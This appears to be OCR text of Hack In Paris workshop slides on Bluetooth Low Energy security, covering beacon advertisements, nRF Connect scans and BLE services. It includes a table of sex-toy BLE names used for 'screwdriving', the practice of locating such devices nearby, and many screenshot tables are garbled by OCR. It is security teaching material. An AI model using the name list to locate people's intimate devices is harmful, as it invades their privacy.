





### **Other advertisements**

The "smartlockpicking" device can broadcast several different advertisements (including beacons).

Press the "KEY1" button to switch the advertisement type.







### Advertise as iBeacon

9<sup>™</sup>EDITION

HACK IN PARIS

Cyber Security Conference

| N   |                                                                                                    |                                    | *                                                     | $\odot$                | 2 5       | 12:32    |
|-----|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------------------------------------------|------------------------|-----------|----------|
| =   | Devio                                                                                                    | es                                 | STO                                                   | P SCAN                 | NING      | ÷        |
| SCA | NNER                                                                                                    | BONDED                             | ADVER                                                 | TISER                  |           |          |
| 03  |                                                                                                    |                                    |                                                       |                        | -         | $\times$ |
|     | iBeacor<br>C2:E4:4A<br>NOT BON<br>Device ty<br>Advertisi<br>Flags: Br<br>Beacon:<br>Company<br>Type: Bea<br>Length o<br>UUID: e20<br>Major: 1<br>Minor: 3<br>RSSI at 1<br>Complete | 103 (iBeacon)<br>:9B:5A:54<br>IDED | dBm ↔<br>d<br>004C><br>4-a12f-17c<br>eacon03<br>CLONE | CON<br>N/A<br>d1ad07a9 | 961<br>MC | E        |
|     |                                                                                                    |                                    |                                                       |                        |           |          |

| II. N                    |                                                |                                                                         | ∦ս⊡⊧ 💎 ۱                                                            | 12:32           |
|--------------------------|------------------------------------------------|-------------------------------------------------------------------------|---------------------------------------------------------------------|-----------------|
| ≡                        | Devi                                           | ces                                                                     | STOP SCAN                                                           | NING            |
| SCANN                    | IER                                            |                                                                         |                                                                     |                 |
| 03                       |                                                |                                                                         |                                                                     | - ×             |
| Raw of OxO<br>A12<br>616 | data:<br>20104 <sup>-</sup><br>2F17D1<br>36F6E | IAFF4C000215E<br>AD07A96100010<br>3033                                  | 20A39F473F54BC4<br>0003C80A0969426                                  | ↓<br>5 □        |
| LEN.                     | TYPE                                           | VALUE                                                                   |                                                                     |                 |
| 2                        | 0x01                                           | 0x04                                                                    |                                                                     |                 |
| 26                       | 0xFF                                           | 0x4C000215E2<br>D1AD07A96100                                            | 0A39F473F54BC4A<br>0010003C8                                        | 12F17           |
| 10                       | 0x09                                           | 0x6942656163                                                            | 6F6E3033                                                            |                 |
| LEN<br>TYPE -<br>/speci  | length o<br>the data<br>fication/              | f EIR packet (Type<br>a type as in <u>https://</u><br>/assigned-numbers | + Data) in bytes,<br>www.bluetooth.org/en<br>/generic-access-profil | <u>-US</u><br>e |





## Apple iBeacon

### **Transmits values:**

- UUID – specific to vendor or setup

#### Beacon:

Company: Apple, Inc. <0x004C> Type: Beacon <0x02> Length of data: 21 bytes UUID: e20a39f4-73f5-4bc4-a12f-17d1ad07a961 Major: 1 Minor: 3 RSSI at 1m: -56 dBm

- Major, minor (0-65535) – "group" and individual address

By the way, iOS13 introduces "find my device" via BLE beacon crowdsource tracking:

<u>https://www.wired.com/story/apple-find-my-cryptography-bluetooth/</u>





### Press KEY1 button again – various advertisements

| 🚨 🔍 🖹 🕷 🕄 🚨 8:21                                                                                                    | 🖬 🔍 🖹 🖁 8:21                                              | 🖬 🕥 🕺 🕷 🗓 8:21                                                                                                    | 🚨 🔍 🖹 🕷 🕄 🕄 🕄                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\equiv$ Devices STOP SCANNING :                                                                                                    | $\equiv$ Devices STOP SCANNING :                          | E Devices STOP SCANNING                                                                                                    | $\equiv$ Devices STOP SCANNING :                                                                                                    |
| SCANNER BONDED ADVERTISER                                                                                                    | SCANNER BONDED ADVERTISER                                 | SCANNER BONDED ADVERTISER                                                                                                    | SCANNER BONDED ADVERTISER                                                                                                    |
| 66 ~ ×                                                                                                    | 66 <del>-</del> ×                                         | 66 <del>~</del> ×                                                                                                    | 66 - ×                                                                                                    |
| <pre> iBeacon66 (iBeacon) EC:10:74:64:B9:12 NOT BONDED ▲-52 dBm ↔ 1006 ms Device type: LE only Advertising type: Legacy Flags: BrEdrNotSupported Beacon: Company: Apple, Inc. &lt;0x004C&gt; Type: Beacon &lt;0x02&gt; Length of data: 21 bytes UUID: e20a39f4-73f5-4bc4-a12f-17d1ad07a961 Major: 1 Minor: 102 RSSI at 1m: -56 dBm Complete Local Name: iBeacon66</pre> | Image: New Sector 10: 10: 10: 10: 10: 10: 10: 10: 10: 10: | <pre>eddystone66 (Physical Web Be<br/>EC:10:74:64:B9:12<br/>NOT BONDED ▲-50 dBm ↔ N/A Device type: LE only Advertising type: Legacy Flags: BrEdrNotSupported Complete list of 16-bit Service UUIDs: 0xFEAA Eddystone URL: Frame type: URL &lt;0x10&gt; Tx power at 0m: -8 dBm URL: https://smartlockpicking.com Complete Local Name: eddystone66 OPEN CLONE RAW MORE</pre> | Smartlockpicking66<br>EC:10:74:64:B9:12<br>NOT BONDED ▲-56 dBm ↔ 1002 ms<br>Device type: LE only<br>Advertising type: Legacy<br>Flags: BrEdrNotSupported<br>Complete Local Name: smartlockpicking66<br>CLONE RAW MORE |

CLONE RAW MORE





### Unintended consequences of advertisements...



https://www.pentestpartners.com/security-blog/screwdrivinglocating-and-exploiting-smart-adult-toys/

https://internetofdon.gs/





## "Screwdriving"

Devices just announce their name.

You don't need any tools to see it.









## "Screwdriving"

### List of the sex toys Bluetooth names:

https://github.com/internetofdongs/IoD-

Screwdriver/blob/master/Device\_List.txt

We'll get back to these devices later.

| Vendor       | Device Name      | Ble Name          |
|--------------|------------------|-------------------|
|              |                  |                   |
| We-Vibe      | We-Vibe 4 Plus   | cougar            |
| We-Vibe      | We-Vibe 4 Plus   | 4plus             |
| We-Vibe      | Bloom by We-Vibe | bloom             |
| We-Vibe      | We-Vibe Classic  | classic           |
| We-Vibe      | Ditto by We-Vibe | ditto             |
| We-Vibe      | Gala by We-Vibe  | gala              |
| We-Vibe      | Jive by We-Vibe  | jive              |
| We-Vibe      | Nova by We-Vibe  | nova              |
| We-Vibe      | Nova by We-Vibe  | NOVAV2            |
| We-Vibe      | Pivot by We-Vibe | pivot             |
| We-Vibe      | Rave by We-Vibe  | rave              |
| We-Vibe      | We-Vibe Sync     | sync              |
| We-Vibe      | Verge by We-Vibe | verge             |
| We-Vibe      | Wish by We-Vibe  | wish              |
|              |                  |                   |
| Vibratissimo | Pantybuster      | Vibratissimo      |
|              |                  |                   |
| Vibease      | Vibease          | Vibease##         |
|              |                  |                   |
| PicoBong     | Blow hole        | Blow hole         |
| PicoBong     | Blow hole        | Picobong Male Toy |







# BLE SERVICES





## BLE central <-> peripheral







### Services, characteristics, ...

Service – groups several characteristics

### **Characteristic – contains a single value**

Descriptor – additional data

Properties – read/write/notify...

Value – actual value







### Services in nRF Connect

| 0                                            |                                                    | * 💎 🖌                 | 1 🔿 22:13 |   |        |
|----------------------------------------------|----------------------------------------------------|-----------------------|-----------|---|--------|
| 🗏 Devic                                      | es                                                 | S                     | CAN :     |   |        |
| SCANNER                                      | BONDED                                             | ADVERTISER            |           |   | 1      |
| filter                                       |                                                    |                       | Ŧ         | / |        |
| Smartloo<br>D0:C9:2E:<br>NOT BON             | ckpicking01<br>:63:50:B3<br>IDED -64               | CON<br>dBm ↔979 ms    | INECT     |   |        |
| Device typ<br>Flags: <b>BrE</b><br>Shortenee | pe: LE only<br>EdrNotSupported<br>d Local Name: si | 1<br>martlockpicking0 | 1         |   |        |
|                                              | С                                                  | LONE RAW              | MORE      |   | servic |
|                                              |                                                    |                       |           |   |        |
|                                              |                                                    |                       |           |   |        |
|                                              |                                                    |                       |           |   |        |

